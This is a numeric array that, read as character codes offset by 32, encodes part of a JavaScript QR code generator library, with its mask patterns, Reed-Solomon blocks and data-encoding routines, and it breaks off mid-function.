64,155,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,93,64,84,64,74,64,148,136,137,147,78,148,153,144,133,110,149,141,130,133,146,64,75,64,81,87,76,64,148,136,137,147,78,141,143,132,149,140,133,147,64,93,64,142,133,151,64,97,146,146,129,153,72,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,73,91,64,134,143,146,64,72,150,129,146,64,132,64,93,64,80,91,64,132,64,92,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,91,64,132,75,75,73,64,155,64,148,136,137,147,78,141,143,132,149,140,133,147,123,132,125,64,93,64,142,133,151,64,97,146,146,129,153,72,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,73,91,64,134,143,146,64,72,150,129,146,64,133,64,93,64,80,91,64,133,64,92,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,91,64,133,75,75,73,148,136,137,147,78,141,143,132,149,140,133,147,123,132,125,123,133,125,64,93,64,142,149,140,140,64,157,64,148,136,137,147,78,147,133,148,149,144,112,143,147,137,148,137,143,142,112,146,143,130,133,112,129,148,148,133,146,142,72,80,76,64,80,73,76,64,148,136,137,147,78,147,133,148,149,144,112,143,147,137,148,137,143,142,112,146,143,130,133,112,129,148,148,133,146,142,72,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,77,64,87,76,64,80,73,76,64,148,136,137,147,78,147,133,148,149,144,112,143,147,137,148,137,143,142,112,146,143,130,133,112,129,148,148,133,146,142,72,80,76,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,77,64,87,73,76,64,148,136,137,147,78,147,133,148,149,144,112,143,147,137,148,137,143,142,97,132,138,149,147,148,112,129,148,148,133,146,142,72,73,76,64,148,136,137,147,78,147,133,148,149,144,116,137,141,137,142,135,112,129,148,148,133,146,142,72,73,76,64,148,136,137,147,78,147,133,148,149,144,116,153,144,133,105,142,134,143,72,129,76,64,131,73,76,64,148,136,137,147,78,148,153,144,133,110,149,141,130,133,146,64,94,93,64,87,64,70,70,64,148,136,137,147,78,147,133,148,149,144,116,153,144,133,110,149,141,130,133,146,72,129,73,76,64,142,149,140,140,64,93,93,64,148,136,137,147,78,132,129,148,129,99,129,131,136,133,64,70,70,64,72,148,136,137,147,78,132,129,148,129,99,129,131,136,133,64,93,64,130,78,131,146,133,129,148,133,100,129,148,129,72,148,136,137,147,78,148,153,144,133,110,149,141,130,133,146,76,64,148,136,137,147,78,133,146,146,143,146,99,143,146,146,133,131,148,108,133,150,133,140,76,64,148,136,137,147,78,132,129,148,129,108,137,147,148,73,73,76,64,148,136,137,147,78,141,129,144,100,129,148,129,72,148,136,137,147,78,132,129,148,129,99,129,131,136,133,76,64,131,73,64,157,76,64,147,133,148,149,144,112,143,147,137,148,137,143,142,112,146,143,130,133,112,129,148,148,133,146,142,90,64,134,149,142,131,148,137,143,142,64,72,129,76,64,130,73,64,155,64,134,143,146,64,72,150,129,146,64,131,64,93,64,77,81,91,64,87,64,94,93,64,131,91,64,131,75,75,73,137,134,64,72,65,72,77,81,64,94,93,64,129,64,75,64,131,64,156,156,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,92,93,64,129,64,75,64,131,73,73,64,134,143,146,64,72,150,129,146,64,132,64,93,64,77,81,91,64,87,64,94,93,64,132,91,64,132,75,75,73,77,81,64,94,93,64,130,64,75,64,132,64,156,156,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,92,93,64,130,64,75,64,132,64,156,156,64,72,148,136,137,147,78,141,143,132,149,140,133,147,123,129,64,75,64,131,125,123,130,64,75,64,132,125,64,93,64,131,64,94,93,64,80,64,70,70,64,86,64,94,93,64,131,64,70,70,64,72,80,64,93,93,64,132,64,156,156,64,86,64,93,93,64,132,73,64,156,156,64,132,64,94,93,64,80,64,70,70,64,86,64,94,93,64,132,64,70,70,64,72,80,64,93,93,64,131,64,156,156,64,86,64,93,93,64,131,73,64,156,156,64,131,64,94,93,64,82,64,70,70,64,84,64,94,93,64,131,64,70,70,64,132,64,94,93,64,82,64,70,70,64,84,64,94,93,64,132,64,95,64,65,80,64,90,64,65,81,73,64,157,76,64,135,133,148,98,133,147,148,109,129,147,139,112,129,148,148,133,146,142,90,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,134,143,146,64,72,150,129,146,64,129,64,93,64,80,76,64,130,64,93,64,80,76,64,131,64,93,64,80,91,64,88,64,94,64,131,91,64,131,75,75,73,64,155,64,148,136,137,147,78,141,129,139,133,105,141,144,140,72,65,80,76,64,131,73,91,64,150,129,146,64,132,64,93,64,134,78,135,133,148,108,143,147,148,112,143,137,142,148,72,148,136,137,147,73,91,64,72,80,64,93,93,64,131,64,156,156,64,129,64,94,64,132,73,64,70,70,64,72,129,64,93,64,132,76,64,130,64,93,64,131,73,64,157,64,146,133,148,149,146,142,64,130,64,157,76,64,131,146,133,129,148,133,109,143,150,137,133,99,140,137,144,90,64,134,149,142,131,148,137,143,142,64,72,129,76,64,130,76,64,131,73,64,155,64,150,129,146,64,132,64,93,64,129,78,131,146,133,129,148,133,101,141,144,148,153,109,143,150,137,133,99,140,137,144,72,130,76,64,131,73,76,64,133,64,93,64,81,91,64,148,136,137,147,78,141,129,139,133,72,73,91,64,134,143,146,64,72,150,129,146,64,134,64,93,64,80,91,64,134,64,92,64,148,136,137,147,78,141,143,132,149,140,133,147,78,140,133,142,135,148,136,91,64,134,75,75,73,134,143,146,64,72,150,129,146,64,135,64,93,64,134,64,74,64,133,76,64,136,64,93,64,80,91,64,136,64,92,64,148,136,137,147,78,141,143,132,149,140,133,147,123,134,125,78,140,133,142,135,148,136,91,64,136,75,75,73,64,155,64,150,129,146,64,137,64,93,64,136,64,74,64,133,76,64,138,64,93,64,148,136,137,147,78,141,143,132,149,140,133,147,123,134,125,123,136,125,91,64,138,64,70,70,64,72,132,78,130,133,135,137,142,102,137,140,140,72,80,76,64,81,80,80,73,76,64,132,78,141,143,150,133,116,143,72,137,76,64,135,73,76,64,132,78,140,137,142,133,116,143,72,137,64,75,64,133,76,64,135,73,76,64,132,78,140,137,142,133,116,143,72,137,64,75,64,133,76,64,135,64,75,64,133,73,76,64,132,78,140,137,142,133,116,143,72,137,76,64,135,64,75,64,133,73,76,64,132,78,133,142,132,102,137,140,140,72,73,73,64,157,64,146,133,148,149,146,142,64,132,64,157,76,64,147,133,148,149,144,116,137,141,137,142,135,112,129,148,148,133,146,142,90,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,134,143,146,64,72,150,129,146,64,129,64,93,64,88,91,64,129,64,92,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,77,64,88,91,64,129,75,75,73,142,149,140,140,64,93,93,64,148,136,137,147,78,141,143,132,149,140,133,147,123,129,125,123,86,125,64,70,70,64,72,148,136,137,147,78,141,143,132,149,140,133,147,123,129,125,123,86,125,64,93,64,80,64,93,93,64,129,64,69,64,82,73,91,64,134,143,146,64,72,150,129,146,64,130,64,93,64,88,91,64,130,64,92,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,77,64,88,91,64,130,75,75,73,142,149,140,140,64,93,93,64,148,136,137,147,78,141,143,132,149,140,133,147,123,86,125,123,130,125,64,70,70,64,72,148,136,137,147,78,141,143,132,149,140,133,147,123,86,125,123,130,125,64,93,64,80,64,93,93,64,130,64,69,64,82,73,64,157,76,64,147,133,148,149,144,112,143,147,137,148,137,143,142,97,132,138,149,147,148,112,129,148,148,133,146,142,90,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,134,143,146,64,72,150,129,146,64,129,64,93,64,134,78,135,133,148,112,129,148,148,133,146,142,112,143,147,137,148,137,143,142,72,148,136,137,147,78,148,153,144,133,110,149,141,130,133,146,73,76,64,130,64,93,64,80,91,64,130,64,92,64,129,78,140,133,142,135,148,136,91,64,130,75,75,73,134,143,146,64,72,150,129,146,64,131,64,93,64,80,91,64,131,64,92,64,129,78,140,133,142,135,148,136,91,64,131,75,75,73,64,155,64,150,129,146,64,132,64,93,64,129,123,130,125,76,64,133,64,93,64,129,123,131,125,91,64,137,134,64,72,142,149,140,140,64,93,93,64,148,136,137,147,78,141,143,132,149,140,133,147,123,132,125,123,133,125,73,64,134,143,146,64,72,150,129,146,64,135,64,93,64,77,82,91,64,82,64,94,93,64,135,91,64,135,75,75,73,134,143,146,64,72,150,129,146,64,136,64,93,64,77,82,91,64,82,64,94,93,64,136,91,64,136,75,75,73,148,136,137,147,78,141,143,132,149,140,133,147,123,132,64,75,64,135,125,123,133,64,75,64,136,125,64,93,64,77,82,64,93,93,64,135,64,156,156,64,82,64,93,93,64,135,64,156,156,64,77,82,64,93,93,64,136,64,156,156,64,82,64,93,93,64,136,64,156,156,64,80,64,93,93,64,135,64,70,70,64,80,64,93,93,64,136,64,95,64,65,80,64,90,64,65,81,64,157,64,157,76,64,147,133,148,149,144,116,153,144,133,110,149,141,130,133,146,90,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,134,143,146,64,72,150,129,146,64,130,64,93,64,134,78,135,133,148,98,99,104,116,153,144,133,110,149,141,130,133,146,72,148,136,137,147,78,148,153,144,133,110,149,141,130,133,146,73,76,64,131,64,93,64,80,91,64,81,88,64,94,64,131,91,64,131,75,75,73,64,155,64,150,129,146,64,132,64,93,64,65,129,64,70,70,64,81,64,93,93,64,72,81,64,70,64,130,64,94,94,64,131,73,91,64,148,136,137,147,78,141,143,132,149,140,133,147,123,109,129,148,136,78,134,140,143,143,146,72,131,64,79,64,83,73,125,123,131,64,69,64,83,64,75,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,77,64,88,64,77,64,83,125,64,93,64,132,64,157,64,134,143,146,64,72,150,129,146,64,131,64,93,64,80,91,64,81,88,64,94,64,131,91,64,131,75,75,73,64,155,64,150,129,146,64,132,64,93,64,65,129,64,70,70,64,81,64,93,93,64,72,81,64,70,64,130,64,94,94,64,131,73,91,64,148,136,137,147,78,141,143,132,149,140,133,147,123,131,64,69,64,83,64,75,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,77,64,88,64,77,64,83,125,123,109,129,148,136,78,134,140,143,143,146,72,131,64,79,64,83,73,125,64,93,64,132,64,157,64,157,76,64,147,133,148,149,144,116,153,144,133,105,142,134,143,90,64,134,149,142,131,148,137,143,142,64,72,129,76,64,130,73,64,155,64,134,143,146,64,72,150,129,146,64,131,64,93,64,148,136,137,147,78,133,146,146,143,146,99,143,146,146,133,131,148,108,133,150,133,140,64,92,92,64,83,64,156,64,130,76,64,132,64,93,64,134,78,135,133,148,98,99,104,116,153,144,133,105,142,134,143,72,131,73,76,64,133,64,93,64,80,91,64,81,85,64,94,64,133,91,64,133,75,75,73,64,155,64,150,129,146,64,135,64,93,64,65,129,64,70,70,64,81,64,93,93,64,72,81,64,70,64,132,64,94,94,64,133,73,91,64,86,64,94,64,133,64,95,64,148,136,137,147,78,141,143,132,149,140,133,147,123,133,125,123,88,125,64,93,64,135,64,90,64,88,64,94,64,133,64,95,64,148,136,137,147,78,141,143,132,149,140,133,147,123,133,64,75,64,81,125,123,88,125,64,93,64,135,64,90,64,148,136,137,147,78,141,143,132,149,140,133,147,123,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,77,64,81,85,64,75,64,133,125,123,88,125,64,93,64,135,64,157,64,134,143,146,64,72,150,129,146,64,133,64,93,64,80,91,64,81,85,64,94,64,133,91,64,133,75,75,73,64,155,64,150,129,146,64,135,64,93,64,65,129,64,70,70,64,81,64,93,93,64,72,81,64,70,64,132,64,94,94,64,133,73,91,64,88,64,94,64,133,64,95,64,148,136,137,147,78,141,143,132,149,140,133,147,123,88,125,123,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,77,64,133,64,77,64,81,125,64,93,64,135,64,90,64,89,64,94,64,133,64,95,64,148,136,137,147,78,141,143,132,149,140,133,147,123,88,125,123,81,85,64,77,64,133,64,77,64,81,64,75,64,81,125,64,93,64,135,64,90,64,148,136,137,147,78,141,143,132,149,140,133,147,123,88,125,123,81,85,64,77,64,133,64,77,64,81,125,64,93,64,135,64,157,64,148,136,137,147,78,141,143,132,149,140,133,147,123,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,77,64,88,125,123,88,125,64,93,64,65,129,64,157,76,64,141,129,144,100,129,148,129,90,64,134,149,142,131,148,137,143,142,64,72,129,76,64,130,73,64,155,64,134,143,146,64,72,150,129,146,64,131,64,93,64,77,81,76,64,132,64,93,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,77,64,81,76,64,133,64,93,64,87,76,64,135,64,93,64,80,76,64,136,64,93,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,77,64,81,91,64,136,64,94,64,80,91,64,136,64,77,93,64,82,73,134,143,146,64,72,86,64,93,93,64,136,64,70,70,64,136,77,77,91,64,91,73,64,155,64,134,143,146,64,72,150,129,146,64,137,64,93,64,80,91,64,82,64,94,64,137,91,64,137,75,75,73,137,134,64,72,142,149,140,140,64,93,93,64,148,136,137,147,78,141,143,132,149,140,133,147,123,132,125,123,136,64,77,64,137,125,73,64,155,64,150,129,146,64,138,64,93,64,65,81,91,64,135,64,92,64,129,78,140,133,142,135,148,136,64,70,70,64,72,138,64,93,64,81,64,93,93,64,72,81,64,70,64,129,123,135,125,64,94,94,94,64,133,73,73,91,64,150,129,146,64,139,64,93,64,134,78,135,133,148,109,129,147,139,72,130,76,64,132,76,64,136,64,77,64,137,73,91,64,139,64,70,70,64,72,138,64,93,64,65,138,73,76,64,148,136,137,147,78,141,143,132,149,140,133,147,123,132,125,123,136,64,77,64,137,125,64,93,64,138,76,64,133,77,77,76,64,77,81,64,93,93,64,133,64,70,70,64,72,135,75,75,76,64,133,64,93,64,87,73,64,157,64,137,134,64,72,132,64,75,93,64,131,76,64,80,64,94,64,132,64,156,156,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,92,93,64,132,73,64,155,64,132,64,77,93,64,131,76,64,131,64,93,64,77,131,91,64,130,146,133,129,139,64,157,64,157,64,157,64,157,76,64,130,78,112,97,100,80,64,93,64,82,83,86,76,64,130,78,112,97,100,81,64,93,64,81,87,76,64,130,78,131,146,133,129,148,133,100,129,148,129,64,93,64,134,149,142,131,148,137,143,142,64,72,129,76,64,131,76,64,132,73,64,155,64,134,143,146,64,72,150,129,146,64,133,64,93,64,138,78,135,133,148,114,115,98,140,143,131,139,147,72,129,76,64,131,73,76,64,135,64,93,64,142,133,151,64,139,76,64,136,64,93,64,80,91,64,136,64,92,64,132,78,140,133,142,135,148,136,91,64,136,75,75,73,64,155,64,150,129,146,64,137,64,93,64,132,123,136,125,91,64,135,78,144,149,148,72,137,78,141,143,132,133,76,64,84,73,76,64,135,78,144,149,148,72,137,78,135,133,148,108,133,142,135,148,136,72,73,76,64,134,78,135,133,148,108,133,142,135,148,136,105,142,98,137,148,147,72,137,78,141,143,132,133,76,64,129,73,73,76,64,137,78,151,146,137,148,133,72,135,73,64,157,64,134,143,146,64,72,150,129,146,64,140,64,93,64,80,76,64,136,64,93,64,80,91,64,136,64,92,64,133,78,140,133,142,135,148,136,91,64,136,75,75,73,140,64,75,93,64,133,123,136,125,78,132,129,148,129,99,143,149,142,148,91,64,137,134,64,72,135,78,135,133,148,108,133,142,135,148,136,105,142,98,137,148,147,72,73,64,94,64,88,64,74,64,140,73,64,148,136,146,143,151,64,142,133,151,64,101,146,146,143,146,72,66,131,143,132,133,64,140,133,142,135,148,136,64,143,150,133,146,134,140,143,151,78,64,72,66,64,75,64,135,78,135,133,148,108,133,142,135,148,136,105,142,98,137,148,147,72,73,64,75,64,66,94,66,64,75,64,88,64,74,64,140,64,75,64,66,73,66,73,91,64,134,143,146,64,72,135,78,135,133,148,108,133,142,135,148,136,105,142,98,137,148,147,72,73,64,75,64,84,64,92,93,64,88,64,74,64,140,64,70,70,64,135,78,144,149,148,72,80,76,64,84,73,91,64,80,64,65,93,64,135,78,135,133,148,108,133,142,135,148,136,105,142,98,137,148,147,72,73,64,69,64,88,91,73,135,78,144,149,148,98,137,148,72,65,81,73,91,64,134,143,146,64,72,91,64,91,73,64,155,64,137,134,64,72,135,78,135,133,148,108,133,142,135,148,136,105,142,98,137,148,147,72,73,64,94,93,64,88,64,74,64,140,73,64,130,146,133,129,139,91,64,137,134,64,72,135,78,144,149,148,72,130,78,112,97,100,80,76,64,88,73,76,64,135,78,135,133,148,108,133,142,135,148,136,105,142,98,137,148,147,72,73,64,94,93,64,88,64,74,64,140,73,64,130,146,133,129,139,91,64,135,78,144,149,148,72,130,78,112,97,100,81,76,64,88,73,64,157,64,146,133,148,149,146,142,64,130,78,131,146,133,129,148,133,98,153,148,133,147,72,135,76,64,133,73,64,157,76,64,130,78,131,146,133,129,148,133,98,153,148,133,147,64,93,64,134,149,142,131,148,137,143,142,64,72,129,76,64,130,73,64,155,64,134,143,146,64,72,150,129,146,64,131,64,93,64,80,76,64,132,64,93,64,80,76,64,133,64,93,64,80,76,64,135,64,93,64,142,133,151,64,97,146,146,129,153,72,130,78,140,133,142,135,148,136,73,76,64,136,64,93,64,142,133,151,64,97,146,146,129,153,72,130,78,140,133,142,135,148,136,73,76,64,138,64,93,64,80,91,64,138,64,92,64,130,78,140,133,142,135,148,136,91,64,138,75,75,73,64,155,64,150,129,146,64,139,64,93,64,130,123,138,125,78,132,129,148,129,99,143,149,142,148,76,64,140,64,93,64,130,123,138,125,78,148,143,148,129,140,99,143,149,142,148,64,77,64,139,91,64,132,64,93,64,109,129,148,136,78,141,129,152,72,132,76,64,139,73,76,64,133,64,93,64,109,129,148,136,78,141,129,152,72,133,76,64,140,73,76,64,135,123,138,125,64,93,64,142,133,151,64,97,146,146,129,153,72,139,73,91,64,134,143,146,64,72,150,129,146,64,141,64,93,64,80,91,64,141,64,92,64,135,123,138,125,78,140,133,142,135,148,136,91,64,141,75,75,73,135,123,138,125,123,141,125,64,93,64,82,85,85,64,70,64,129,78,130,149,134,134,133,146,123,141,64,75,64,131,125,91,64,131,64,75,93,64,139,91,64,150,129,146,64,142,64,93,64,134,78,135,133,148,101,146,146,143,146,99,143,146,146,133,131,148,112,143,140,153,142,143,141,137,129,140,72,140,73,76,64,143,64,93,64,142,133,151,64,137,72,135,123,138,125,76,64,142,78,135,133,148,108,133,142,135,148,136,72,73,64,77,64,81,73,76,64,144,64,93,64,143,78,141,143,132,72,142,73,91,64,136,123,138,125,64,93,64,142,133,151,64,97,146,146,129,153,72,142,78,135,133,148,108,133,142,135,148,136,72,73,64,77,64,81,73,91,64,134,143,146,64,72,150,129,146,64,141,64,93,64,80,91,64,141,64,92,64,136,123,138,125,78,140,133,142,135,148,136,91,64,141,75,75,73,64,155,64,150,129,146,64,145,64,93,64,141,64,75,64,144,78,135,133,148,108,133,142,135,148,136,72,73,64,77,64,136,123,138,125,78,140,133,142,135,148,136,91,64,136,123,138,125,123,141,125,64,93,64,145,64,94,93,64,80,64,95,64,144,78,135,133,148,72,145,73,64,90,64,80,64,157,64,157,64,134,143,146,64,72,150,129,146,64,146,64,93,64,80,76,64,141,64,93,64,80,91,64,141,64,92,64,130,78,140,133,142,135,148,136,91,64,141,75,75,73,146,64,75,93,64,130,123,141,125,78,148,143,148,129,140,99,143,149,142,148,91,64,134,143,146,64,72,150,129,146,64,147,64,93,64,142,133,151,64,97,146,146,129,153,72,146,73,76,64,148,64,93,64,80,76,64,141,64,93,64,80,91,64,132,64,94,64,141,91,64,141,75,75,73,134,143,146,64,72,150,129,146,64,138,64,93,64,80,91,64,138,64,92,64,130,78,140,133,142,135,148,136,91,64,138,75,75,73,141,64,92,64,135,123,138,125,78,140,133,142,135,148,136,64,70,70,64,72,147,123,148,75,75,125,64,93,64,135,123,138,125,123,141,125,73,91,64,134,143,146,64,72,150,129,146,64,141,64,93,64,80,91,64,133,64,94,64,141,91,64,141,75,75,73,134,143,146,64,72,150,129,146,64,138,64,93,64,80,91,64,138,64,92,64,130,78,140,133,142,135,148,136,91,64,138,75,75,73,141,64,92,64,136,123,138,125,78,140,133,142,135,148,136,64,70,70,64,72,147,123,148,75,75,125,64,93,64,136,123,138,125,123,141,125,73,91,64,146,133,148,149,146,142,64,147,64,157,91,64,134,143,146,64,72,150,129,146,64,131,64,93,64,155,64,109,111,100,101,127,110,117,109,98,101,114,90,64,81,76,64,109,111,100,101,127,97,108,112,104,97,127,110,117,109,90,64,82,76,64,109,111,100,101,127,88,98,105,116,127,98,121,116,101,90,64,84,76,64,109,111,100,101,127,107,97,110,106,105,90,64,88,64,157,76,64,132,64,93,64,155,64,108,90,64,81,76,64,109,90,64,80,76,64,113,90,64,83,76,64,104,90,64,82,64,157,76,64,133,64,93,64,155,64,112,97,116,116,101,114,110,80,80,80,90,64,80,76,64,112,97,116,116,101,114,110,80,80,81,90,64,81,76,64,112,97,116,116,101,114,110,80,81,80,90,64,82,76,64,112,97,116,116,101,114,110,80,81,81,90,64,83,76,64,112,97,116,116,101,114,110,81,80,80,90,64,84,76,64,112,97,116,116,101,114,110,81,80,81,90,64,85,76,64,112,97,116,116,101,114,110,81,81,80,90,64,86,76,64,112,97,116,116,101,114,110,81,81,81,90,64,87,64,157,76,64,134,64,93,64,155,64,112,97,116,116,101,114,110,127,112,111,115,105,116,105,111,110,127,116,97,98,108,101,90,64,123,123,125,76,64,123,86,76,64,81,88,125,76,64,123,86,76,64,82,82,125,76,64,123,86,76,64,82,86,125,76,64,123,86,76,64,83,80,125,76,64,123,86,76,64,83,84,125,76,64,123,86,76,64,82,82,76,64,83,88,125,76,64,123,86,76,64,82,84,76,64,84,82,125,76,64,123,86,76,64,82,86,76,64,84,86,125,76,64,123,86,76,64,82,88,76,64,85,80,125,76,64,123,86,76,64,83,80,76,64,85,84,125,76,64,123,86,76,64,83,82,76,64,85,88,125,76,64,123,86,76,64,83,84,76,64,86,82,125,76,64,123,86,76,64,82,86,76,64,84,86,76,64,86,86,125,76,64,123,86,76,64,82,86,76,64,84,88,76,64,87,80,125,76,64,123,86,76,64,82,86,76,64,85,80,76,64,87,84,125,76,64,123,86,76,64,83,80,76,64,85,84,76,64,87,88,125,76,64,123,86,76,64,83,80,76,64,85,86,76,64,88,82,125,76,64,123,86,76,64,83,80,76,64,85,88,76,64,88,86,125,76,64,123,86,76,64,83,84,76,64,86,82,76,64,89,80,125,76,64,123,86,76,64,82,88,76,64,85,80,76,64,87,82,76,64,89,84,125,76,64,123,86,76,64,82,86,76,64,85,80,76,64,87,84,76,64,89,88,125,76,64,123,86,76,64,83,80,76,64,85,84,76,64,87,88,76,64,81,80,82,125,76,64,123,86,76,64,82,88,76,64,85,84,76,64,88,80,76,64,81,80,86,125,76,64,123,86,76,64,83,82,76,64,85,88,76,64,88,84,76,64,81,81,80,125,76,64,123,86,76,64,83,80,76,64,85,88,76,64,88,86,76,64,81,81,84,125,76,64,123,86,76,64,83,84,76,64,86,82,76,64,89,80,76,64,81,81,88,125,76,64,123,86,76,64,82,86,76,64,85,80,76,64,87,84,76,64,89,88,76,64,81,82,82,125,76,64,123,86,76,64,83,80,76,64,85,84,76,64,87,88,76,64,81,80,82,76,64,81,82,86,125,76,64,123,86,76,64,82,86,76,64,85,82,76,64,87,88,76,64,81,80,84,76,64,81,83,80,125,76,64,123,86,76,64,83,80,76,64,85,86,76,64,88,82,76,64,81,80,88,76,64,81,83,84,125,76,64,123,86,76,64,83,84,76,64,86,80,76,64,88,86,76,64,81,81,82,76,64,81,83,88,125,76,64,123,86,76,64,83,80,76,64,85,88,76,64,88,86,76,64,81,81,84,76,64,81,84,82,125,76,64,123,86,76,64,83,84,76,64,86,82,76,64,89,80,76,64,81,81,88,76,64,81,84,86,125,76,64,123,86,76,64,83,80,76,64,85,84,76,64,87,88,76,64,81,80,82,76,64,81,82,86,76,64,81,85,80,125,76,64,123,86,76,64,82,84,76,64,85,80,76,64,87,86,76,64,81,80,82,76,64,81,82,88,76,64,81,85,84,125,76,64,123,86,76,64,82,88,76,64,85,84,76,64,88,80,76,64,81,80,86,76,64,81,83,82,76,64,81,85,88,125,76,64,123,86,76,64,83,82,76,64,85,88,76,64,88,84,76,64,81,81,80,76,64,81,83,86,76,64,81,86,82,125,76,64,123,86,76,64,82,86,76,64,85,84,76,64,88,82,76,64,81,81,80,76,64,81,83,88,76,64,81,86,86,125,76,64,123,86,76,64,83,80,76,64,85,88,76,64,88,86,76,64,81,81,84,76,64,81,84,82,76,64,81,87,80,125,125,76,64,103,81,85,90,64,81,83,83,85,76,64,103,81,88,90,64,87,89,87,83,76,64,103,81,85,127,109,97,115,107,90,64,82,81,85,82,82,76,64,135,133,148,98,99,104,116,153,144,133,105,142,134,143,90,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,134,143,146,64,72,150,129,146,64,130,64,93,64,129,64,92,92,64,81,80,91,64,134,78,135,133,148,98,99,104,100,137,135,137,148,72,130,73,64,77,64,134,78,135,133,148,98,99,104,100,137,135,137,148,72,134,78,103,81,85,73,64,94,93,64,80,91,73,130,64,126,93,64,134,78,103,81,85,64,92,92,64,134,78,135,133,148,98,99,104,100,137,135,137,148,72,130,73,64,77,64,134,78,135,133,148,98,99,104,100,137,135,137,148,72,134,78,103,81,85,73,91,64,146,133,148,149,146,142,64,72,129,64,92,92,64,81,80,64,156,64,130,73,64,126,64,134,78,103,81,85,127,109,97,115,107,64,157,76,64,135,133,148,98,99,104,116,153,144,133,110,149,141,130,133,146,90,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,134,143,146,64,72,150,129,146,64,130,64,93,64,129,64,92,92,64,81,82,91,64,134,78,135,133,148,98,99,104,100,137,135,137,148,72,130,73,64,77,64,134,78,135,133,148,98,99,104,100,137,135,137,148,72,134,78,103,81,88,73,64,94,93,64,80,91,73,130,64,126,93,64,134,78,103,81,88,64,92,92,64,134,78,135,133,148,98,99,104,100,137,135,137,148,72,130,73,64,77,64,134,78,135,133,148,98,99,104,100,137,135,137,148,72,134,78,103,81,88,73,91,64,146,133,148,149,146,142,64,129,64,92,92,64,81,82,64,156,64,130,64,157,76,64,135,133,148,98,99,104,100,137,135,137,148,90,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,134,143,146,64,72,150,129,146,64,130,64,93,64,80,91,64,80,64,65,93,64,129,91,73,130,75,75,76,64,129,64,94,94,94,93,64,81,91,64,146,133,148,149,146,142,64,130,64,157,76,64,135,133,148,112,129,148,148,133,146,142,112,143,147,137,148,137,143,142,90,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,146,133,148,149,146,142,64,134,78,112,97,116,116,101,114,110,127,112,111,115,105,116,105,111,110,127,116,97,98,108,101,123,129,64,77,64,81,125,64,157,76,64,135,133,148,109,129,147,139,90,64,134,149,142,131,148,137,143,142,64,72,129,76,64,130,76,64,131,73,64,155,64,147,151,137,148,131,136,64,72,129,73,64,155,64,131,129,147,133,64,133,78,112,97,116,116,101,114,110,80,80,80,90,64,146,133,148,149,146,142,64,80,64,93,93,64,72,130,64,75,64,131,73,64,69,64,82,91,64,131,129,147,133,64,133,78,112,97,116,116,101,114,110,80,80,81,90,64,146,133,148,149,146,142,64,80,64,93,93,64,130,64,69,64,82,91,64,131,129,147,133,64,133,78,112,97,116,116,101,114,110,80,81,80,90,64,146,133,148,149,146,142,64,80,64,93,93,64,131,64,69,64,83,91,64,131,129,147,133,64,133,78,112,97,116,116,101,114,110,80,81,81,90,64,146,133,148,149,146,142,64,80,64,93,93,64,72,130,64,75,64,131,73,64,69,64,83,91,64,131,129,147,133,64,133,78,112,97,116,116,101,114,110,81,80,80,90,64,146,133,148,149,146,142,64,80,64,93,93,64,72,109,129,148,136,78,134,140,143,143,146,72,130,64,79,64,82,73,64,75,64,109,129,148,136,78,134,140,143,143,146,72,131,64,79,64,83,73,73,64,69,64,82,91,64,131,129,147,133,64,133,78,112,97,116,116,101,114,110,81,80,81,90,64,146,133,148,149,146,142,64,80,64,93,93,64,130,64,74,64,131,64,69,64,82,64,75,64,130,64,74,64,131,64,69,64,83,91,64,131,129,147,133,64,133,78,112,97,116,116,101,114,110,81,81,80,90,64,146,133,148,149,146,142,64,80,64,93,93,64,72,130,64,74,64,131,64,69,64,82,64,75,64,130,64,74,64,131,64,69,64,83,73,64,69,64,82,91,64,131,129,147,133,64,133,78,112,97,116,116,101,114,110,81,81,81,90,64,146,133,148,149,146,142,64,80,64,93,93,64,72,130,64,74,64,131,64,69,64,83,64,75,64,72,130,64,75,64,131,73,64,69,64,82,73,64,69,64,82,91,64,132,133,134,129,149,140,148,90,64,148,136,146,143,151,64,142,133,151,64,101,146,146,143,146,72,66,130,129,132,64,141,129,147,139,112,129,148,148,133,146,142,90,66,64,75,64,129,73,64,157,64,157,76,64,135,133,148,101,146,146,143,146,99,143,146,146,133,131,148,112,143,140,153,142,143,141,137,129,140,90,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,134,143,146,64,72,150,129,146,64,130,64,93,64,142,133,151,64,137,72,123,81,125,76,64,80,73,76,64,131,64,93,64,80,91,64,129,64,94,64,131,91,64,131,75,75,73,130,64,93,64,130,78,141,149,140,148,137,144,140,153,72,142,133,151,64,137,72,123,81,76,64,135,78,135,133,152,144,72,131,73,125,76,64,80,73,73,91,64,146,133,148,149,146,142,64,130,64,157,76,64,135,133,148,108,133,142,135,148,136,105,142,98,137,148,147,90,64,134,149,142,131,148,137,143,142,64,72,129,76,64,130,73,64,155,64,137,134,64,72,130,64,94,93,64,81,64,70,70,64,81,80,64,94,64,130,73,64,147,151,137,148,131,136,64,72,129,73,64,155,64,131,129,147,133,64,131,78,109,111,100,101,127,110,117,109,98,101,114,90,64,146,133,148,149,146,142,64,81,